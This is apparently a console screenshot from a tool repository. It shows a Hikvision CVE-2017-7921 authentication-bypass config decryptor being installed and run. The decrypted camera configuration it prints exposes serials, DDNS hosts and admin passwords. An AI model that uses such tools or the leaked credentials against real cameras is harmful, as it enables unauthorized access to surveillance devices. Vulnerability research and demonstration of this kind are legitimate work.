 C:\Windows\System32\cmd.exe
Collecting pycryptodome
Downloading pycryptodome-3.20.0-cp35-abi3-win_amd64.whl.metadata (3.4 kB)
Downloading pycryptodome-3.20.0-cp35-abi3-win_amd64.whl (1.8 MB)
---------------------------------------- 1.8/1.8 MB 4.2 MB/s eta 0:00:00
Installing collected packages: pycryptodome
Successfully installed pycryptodome-3.20.0
D:\HTTP_SERVER\请点击并进入该目录\DMZ\hikvision_CVE-2017-7921_auth_bypass_config_decryptor-main>py -3 decrypt_configurat
ionFile.py configurationFile
['IP CAMERA', 'CST', 'CST-8:00:00', '7ZN', 'davinci', 'Hik-655906778', '655906778', 'HIKVISION DS-2CD2510F - 655906778',
'time.windows.com', 'members.dyndns.org', 'dynupdate.no-ip.com', 'www.hik-online.com', 'public', 'private', 'public', '
admin', '12345', '2222d', '2d', '222', '2d', '222', 'd ', 'mainStream', 'Profile_1', 'VideoSourceToken', 'AudioSourceCon
figToken', 'VideoEncoderToken_1', 'MainAudioEncoderToken', 'VideoAnalyticsToken', 'PTZToken', 'AudioOutputConfigToken',
'AudioDecoderConfigToken', 'subStream', 'Profile_2', 'VideoSourceToken', 'AudioSourceConfigToken', 'VideoEncoderToken_2'
, 'MainAudioEncoderToken', 'VideoAnalyticsToken', 'PTZToken', 'AudioOutputConfigToken', 'AudioDecoderConfigToken', 'thir
dStream', 'Profile_3', 'VideoSourceToken', 'AudioSourceConfigToken', 'VideoEncoderToken_3', 'MainAudioEncoderToken', 'Vi
deoAnalyticsToken', 'PTZToken', 'AudioOutputConfigToken', 'AudioDecoderConfigToken', '12345678', 'onvif://www.onvif.org/
name/HIKVISION%20DS-2CD2510F', 'onvif://www.onvif.org/location/city/hangzhou', '22', '222', '34020000002000000001', '340
2000000', '34020000001320000001', '34020000001320000001', '12345678', '34020000001320000001', '222d', '222', '22', '222d
', '222', '22', '(4', "9'", 'dev.ys7.com', 'ZJDCAW', '0000000000000000', '655906778', 'admin', 'xdswitch123', '0:0:0:0:0
:0:0:0:0:0:0:0:', ':0:0:0:', 'H(', '0C', '0P', 'x7', 'BffrB', 'm timesegment_co', 'ETc', 'ETc', 'ETc', 'ET']
D:\HTTP_SERVER\请点击并进入该目录\DMZ\hikvision_CVE-2017-7921_auth_bypass_config_decryptor-main>
w0xking